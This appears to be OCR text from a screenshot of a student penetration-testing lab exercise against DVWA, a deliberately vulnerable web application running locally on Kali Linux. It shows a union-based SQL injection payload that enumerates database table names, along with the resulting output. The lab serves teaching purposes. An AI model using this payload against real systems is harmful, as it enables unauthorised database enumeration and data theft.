 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Experiment No. 6 VAPT
VAPT - Google Drive
Experiment 6 - SQL Inje
Vulnerability: SQL Injecti
Manual SQL Injection De
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+null%2C+table_name+fro
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
User ID: Submit
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name: admin
Surname: admin
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: ALL_PLUGINS
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: APPLICABLE_ROLES
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: CHECK_CONSTRAINTS
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' and 1=1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: 1' and 1=1 union select null, table_name from information_schema.tables#